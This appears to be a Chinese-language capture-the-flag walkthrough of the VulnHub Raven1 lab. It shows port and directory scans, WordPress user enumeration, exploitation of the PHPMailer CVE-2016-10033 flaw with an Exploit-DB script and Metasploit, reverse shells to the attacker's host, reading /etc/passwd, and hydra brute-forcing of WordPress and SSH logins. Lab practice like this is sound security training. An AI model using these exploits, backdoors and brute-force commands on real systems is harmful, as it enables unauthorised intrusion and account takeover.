
Raven1
https://www.vulnhub.com/entry/raven-1,256/
kali:192.168.54.128
raven1:192.168.54.15
nmap扫描
端口扫描
# Nmap 7.93 scan initiated Thu May 18 16:41:33 2023 as: nmap --min-rate 20000 -p- -oN nmap/ports 192.168.54.15
Nmap scan report for 192.168.54.15
Host is up (0.00012s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
33921/tcp open unknown
MAC Address: 00:0C:29:B5:8B:3B (VMware)
# Nmap done at Thu May 18 16:41:38 2023 -- 1 IP address (1 host up) scanned in 5.46 seconds
TCP扫描
# Nmap 7.93 scan initiated Thu May 18 16:42:12 2023 as: nmap -sT --min-rate 20000 -p- -oN nmap/tcp 192.168.54.15
Nmap scan report for 192.168.54.15
Host is up (0.00098s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
33921/tcp open unknown
MAC Address: 00:0C:29:B5:8B:3B (VMware)
# Nmap done at Thu May 18 16:42:15 2023 -- 1 IP address (1 host up) scanned in 2.72 seconds
UDP扫描
# Nmap 7.93 scan initiated Thu May 18 16:43:40 2023 as: nmap -sU --min-rate 20000 -p- -oN nmap/udp 192.168.54.15
Warning: 192.168.54.15 giving up on port because retransmission cap hit (10).
Nmap scan report for 192.168.54.15
Host is up (0.00055s latency).
Not shown: 65496 open|filtered udp ports (no-response), 37 closed udp ports (port-unreach)
PORT STATE SERVICE
111/udp open rpcbind
45827/udp open unknown
MAC Address: 00:0C:29:B5:8B:3B (VMware)
# Nmap done at Thu May 18 16:44:17 2023 -- 1 IP address (1 host up) scanned in 36.76 seconds
服务扫描
# Nmap 7.93 scan initiated Thu May 18 16:46:09 2023 as: nmap -sV -p22,80,111,33921 -oN nmap/services 192.168.54.15
Nmap scan report for 192.168.54.15
Host is up (0.00029s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.10 ((Debian))
111/tcp open rpcbind 2-4 (RPC #100000)
33921/tcp open status 1 (RPC #100024)
MAC Address: 00:0C:29:B5:8B:3B (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu May 18 16:46:21 2023 -- 1 IP address (1 host up) scanned in 12.17 seconds
脚本扫描
# Nmap 7.93 scan initiated Thu May 18 16:47:25 2023 as: nmap -sC -p22,80,111,33921 -oN nmap/script 192.168.54.15
Nmap scan report for 192.168.54.15
Host is up (0.00024s latency).
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 1024 2681c1f35e01ef93493d911eae8b3cfc (DSA)
| 2048 315801194da280a6b90d40981c97aa53 (RSA)
| 256 1f773119deb0e16dca77077684d3a9a0 (ECDSA)
|_ 256 0e8571a8a2c308699c91c03f8418dfae (ED25519)
80/tcp open http
|_http-title: Raven Security
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33921/tcp status
| 100024 1 45827/udp status
| 100024 1 49961/udp6 status
|_ 100024 1 57761/tcp6 status
33921/tcp open status
MAC Address: 00:0C:29:B5:8B:3B (VMware)
# Nmap done at Thu May 18 16:47:26 2023 -- 1 IP address (1 host up) scanned in 0.99 seconds
# Nmap 7.93 scan initiated Thu May 18 16:48:01 2023 as: nmap --script=vuln -p22,80,111,33921 -oN nmap/vuln 192.168.54.15
Nmap scan report for 192.168.54.15
Host is up (0.00036s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /wordpress/: Blog
| /wordpress/wp-login.php: Wordpress login page.
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /img/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
| /manual/: Potentially interesting folder
|_ /vendor/: Potentially interesting directory w/ listing on 'apache/2.4.10 (debian)'
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.54.15
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.54.15:80/
| Form id:
| Form action: https://spondonit.us12.list-manage.com/subscribe/post?u=1462626880ade1ac87bd9c93a&id=92a4423d01
|
| Path: http://192.168.54.15:80/about.html
| Form id:
|_ Form action: https://spondonit.us12.list-manage.com/subscribe/post?u=1462626880ade1ac87bd9c93a&id=92a4423d01
111/tcp open rpcbind
33921/tcp open unknown
MAC Address: 00:0C:29:B5:8B:3B (VMware)
# Nmap done at Thu May 18 16:48:33 2023 -- 1 IP address (1 host up) scanned in 32.53 seconds
漏洞发现
web渗透
发现有80端口,去访问一下。

目录爆破
$ gobuster dir --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x zip,html,rar,txt,sql,jsp,php --url http://192.168.54.15/ --no-error | tee gobuster.log
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.54.15/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: zip,html,rar,txt,sql,jsp,php
[+] Timeout: 10s
===============================================================
2023/05/18 16:53:29 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 16819]
/.php (Status: 403) [Size: 292]
/.html (Status: 403) [Size: 293]
/about.html (Status: 200) [Size: 13265]
/contact.php (Status: 200) [Size: 9699]
/contact.zip (Status: 200) [Size: 3384]
/img (Status: 301) [Size: 312] [--> http://192.168.54.15/img/]
/service.html (Status: 200) [Size: 11166]
/css (Status: 301) [Size: 312] [--> http://192.168.54.15/css/]
/wordpress (Status: 301) [Size: 318] [--> http://192.168.54.15/wordpress/]
/team.html (Status: 200) [Size: 15449]
/manual (Status: 301) [Size: 315] [--> http://192.168.54.15/manual/]
/js (Status: 301) [Size: 311] [--> http://192.168.54.15/js/]
/vendor (Status: 301) [Size: 315] [--> http://192.168.54.15/vendor/]
/elements.html (Status: 200) [Size: 35226]
/fonts (Status: 301) [Size: 314] [--> http://192.168.54.15/fonts/]
/.php (Status: 403) [Size: 292]
/.html (Status: 403) [Size: 293]
/server-status (Status: 403) [Size: 301]
===============================================================
2023/05/18 16:57:03 Finished
===============================================================
发现了wordpress,那就用wpscan扫描下。
wpscan
$ wpscan --url http://192.168.54.15/wordpress/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.54.15/wordpress/ [192.168.54.15]
[+] Started: Fri May 19 12:04:02 2023
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.10 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.54.15/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.54.15/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.54.15/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
Fingerprinting the version - Time: 00:00:04 <==========================> (1199 / 1199) 100.00% Time: 00:00:04
[i] The WordPress version could not be detected.
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <===============================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] michael
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] steven
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri May 19 12:04:10 2023
[+] Requests Done: 1588
[+] Cached Requests: 11
[+] Data Sent: 460.573 KB
[+] Data Received: 7.188 MB
[+] Memory used: 151.137 MB
[+] Elapsed time: 00:00:07
发现了用户steven和michael。继续浏览web目录爆破信息。发现有个contact.zip,下载下来解压,解压出contact.php,阅读源码。发现该文件存在了一个mail服务,具体为phpmailer。

继续阅读目录爆破得到的信息。进入vendor文件夹,发现上面找到的phpmailer服务就存在这个文件夹里,翻找一下。发现PATH、VERSION文件,查看下。发现路径是/var/www/html/vendor/,版本是5.2.16
phpmailer:漏洞利用
1、使用searchsploit工具
使用`searchsploit搜索漏洞,发现phpmailer存在rce漏洞。下载下来一个试一试。

# yunki @ yunki in ~/vulnhub/raven1 [14:37:47] C:130
$ searchsploit phpmailer -m 40974
[!] Could not find EDB-ID #
Exploit: PHPMailer < 5.2.18 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/40974
Path: /usr/share/exploitdb/exploits/php/webapps/40974.py
Codes: CVE-2016-10033
Verified: False
File Type: Python script, Unicode text, UTF-8 text executable
Copied to: /home/yunki/vulnhub/raven1/40974.py
查看poc内容,根据实际情况进行修改。
修改成如下内容。然后运行。
# yunki @ yunki in ~/vulnhub/raven1 [14:40:44] C:130
$ python3 40974.py
█████╗ ███╗ ██╗ █████╗ ██████╗ ██████╗ ██████╗ ██████╗ ███████╗██████╗
██╔══██╗████╗ ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗
███████║██╔██╗ ██║███████║██████╔╝██║ ██║ ██║██║ ██║█████╗ ██████╔╝
██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║ ██║ ██║██║ ██║██╔══╝ ██╔══██╗
██║ ██║██║ ╚████║██║ ██║██║ ██║╚██████╗╚██████╔╝██████╔╝███████╗██║ ██║
╚═╝ ╚═╝╚═╝ ╚═══╝╚═╝ ╚═╝╚═╝ ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝ ╚═╝
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+] ExPLoITeD http://192.168.54.15/contact.php
# yunki @ yunki in ~/vulnhub/raven1 [14:36:36]
$
到这里还不算结束,需要去web端访问一下自己构造的php页面,我这里是:http://192.168.54.15/bd.php,记得访问之前开启端口监听。
# yunki @ yunki in ~/vulnhub/raven1 [14:42:07]
$ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.54.128] from (UNKNOWN) [192.168.54.15] 38092
/bin/sh: 0: can't access tty; job control turned off
$
$ whoami
www-data
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:b5:8b:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.54.15/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb5:8b3b/64 scope link
valid_lft forever preferred_lft forever
2、使用metasploit工具
# yunki @ yunki in ~/vulnhub/raven1 [14:54:52] C:127
$ msfconsole
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO.MMMM.oOOOOoOOOOl.MMMM,OOOOOOOOo
dOOOOOOOO.MMMMMM.cOOOOOc.MMMMMM,OOOOOOOOx
lOOOOOOOO.MMMMMMMMM;d;MMMMMMMMM,OOOOOOOOl
.OOOOOOOO.MMM.;MMMMMMMMMMM;MMMM,OOOOOOOO.
cOOOOOOO.MMM.OOc.MMMMM'oOO.MMM,OOOOOOOc
oOOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOOo
lOOOOO.MMM.OOOO.MMM:OOOO.MMM,OOOOOl
;OOOO'MMM.OOOO.MMM:OOOO.MMM;OOOO;
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2295 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search phpmailer
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/phpmailer_arg_injection 2016-12-26 manual No PHPMailer Sendmail Argument Injection
1 exploit/unix/webapp/wp_phpmailer_host_header 2017-05-03 average Yes WordPress PHPMailer Host Header Command Injection
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/webapp/wp_phpmailer_host_header
msf6 > info 0
Name: PHPMailer Sendmail Argument Injection
Module: exploit/multi/http/phpmailer_arg_injection
Platform: PHP
Arch: php
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Manual
Disclosed: 2016-12-26
Provided by:
Dawid Golunski
Spencer McIntyre
Module side effects:
artifacts-on-disk
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
=> 0 PHPMailer <5.2.18
1 PHPMailer 5.2.18 - 5.2.19
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Payload information:
Description:
PHPMailer versions up to and including 5.2.19 are affected by a
vulnerability which can be leveraged by an attacker to write a file
with partially controlled contents to an arbitrary location through
injection of arguments that are passed to the sendmail binary. This
module writes a payload to the web root of the webserver before then
executing it with an HTTP request. The user running PHPMailer must
have write access to the specified WEB_ROOT directory and successful
exploitation can take a few minutes.
References:
https://nvd.nist.gov/vuln/detail/CVE-2016-10033
https://nvd.nist.gov/vuln/detail/CVE-2016-10045
https://www.exploit-db.com/exploits/40968
https://www.exploit-db.com/exploits/40969
https://github.com/opsxcq/exploit-CVE-2016-10033
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
View the full module info with the info -d command.
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/phpmailer_arg_injection) > show options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.54.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/phpmailer_arg_injection) > set RHOSTS 192.168.54.15
RHOSTS => 192.168.54.15
msf6 exploit(multi/http/phpmailer_arg_injection) > set TARGETURI /contact.php
TARGETURI => /contact.php
msf6 exploit(multi/http/phpmailer_arg_injection) > set WEB_ROOT /var/www/html
WEB_ROOT => /var/www/html
msf6 exploit(multi/http/phpmailer_arg_injection) > set LHOST 192.168.54.128
LHOST => 192.168.54.128
msf6 exploit(multi/http/phpmailer_arg_injection) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/phpmailer_arg_injection) > run
[*] Started reverse TCP handler on 192.168.54.128:4444
[*] Writing the backdoor to /var/www/html/z3Kj4snF.php
[*] Sleeping before requesting the payload from: /contact.php/z3Kj4snF.php
[*] Waiting for up to 300 seconds to trigger the payload
当看到这个时,去访问一下这个页面http://192.168.54.15/z3Kj4snF.php
最后在msf端就会有以下内容:
[*] Started reverse TCP handler on 192.168.54.128:4444
[*] Writing the backdoor to /var/www/html/z3Kj4snF.php
[*] Sleeping before requesting the payload from: /contact.php/z3Kj4snF.php
[*] Waiting for up to 300 seconds to trigger the payload
[*] Sending stage (39927 bytes) to 192.168.54.15
[+] Deleted /var/www/html/z3Kj4snF.php
[*] Meterpreter session 2 opened (192.168.54.128:4444 -> 192.168.54.15:38117) at 2023-05-19 15:05:54 +0800
meterpreter > sysinfo
Computer : Raven
OS : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64
Meterpreter : php/linux
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 2635 created.
Channel 0 created.
whoami
www-data
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:b5:8b:3b brd ff:ff:ff:ff:ff:ff
inet 192.168.54.15/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feb5:8b3b/64 scope link
valid_lft forever preferred_lft forever
输入shell,这样就获取shell啦。
获取其他立足点
在上面的内容中,我们获取到www-data权限,但通过扫描wordpress扫描到存在michael和steven两个用户,那能不能从这两个用户中,得到什么呢?
wordpress
目录爆破
# yunki @ yunki in ~/vulnhub/raven1 [15:14:28]
$ gobuster dir --wordlist /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x zip,html,rar,txt,sql,jsp,php --url http://192.168.54.15/wordpress/ --no-error | tee gobuster.log
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.54.15/wordpress/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Extensions: zip,html,rar,txt,sql,jsp,php
[+] Timeout: 10s
===============================================================
2023/05/19 15:14:48 Starting gobuster in directory enumeration mode
===============================================================
/.php (Status: 403) [Size: 302]
/.html (Status: 403) [Size: 303]
/wp-content (Status: 301) [Size: 329] [--> http://192.168.54.15/wordpress/wp-content/]
/index.php (Status: 301) [Size: 0] [--> http://192.168.54.15/wordpress/]
/license.txt (Status: 200) [Size: 19935]
/wp-includes (Status: 301) [Size: 330] [--> http://192.168.54.15/wordpress/wp-includes/]
/wp-login.php (Status: 200) [Size: 2537]
/readme.html (Status: 200) [Size: 7413]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 327] [--> http://192.168.54.15/wordpress/wp-admin/]
/xmlrpc.php (Status: 405) [Size: 42]
/.php (Status: 403) [Size: 302]
/.html (Status: 403) [Size: 303]
/wp-signup.php (Status: 302) [Size: 0] [--> http://raven.local/wordpress/wp-login.php?action=register]
Progress: 1761906 / 1764488 (99.85%)
===============================================================
2023/05/19 15:18:44 Finished
===============================================================
扫描到后台,尝试弱密码登录,发现失败。
尝试爆破
使用hydra爆破,等了很久也没成功。
# yunki @ yunki in ~/vulnhub/raven1 [15:39:36]
$ hydra -l michael -P /usr/share/wordlists/rockyou.txt 192.168.54.15 http-post-form "/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&Login=Login:incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
# yunki @ yunki in ~/vulnhub/raven1 [15:39:36]
$ hydra -l steven -P /usr/share/wordlists/rockyou.txt 192.168.54.15 http-post-form "/wordpress/wp-login.php:log=^USER^&pwd=^PASS^&Login=Login:incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
但通过www-data发现,靶机里存在michael和steven用户。
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@Raven:/var/www/html$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
www-data@Raven:/var/www/html$
那这里重新尝试hydra爆破一下ssh。!!不到一会就成功找到ssh登录密钥。
# yunki @ yunki in ~/vulnhub/raven1 [15:43:01]
$ hydra -l michael -P /usr/share/wordlists/rockyou.txt ssh://192.168.54.15 -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-19 15:43:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.54.15:22/
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.54.15 - login "michael" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
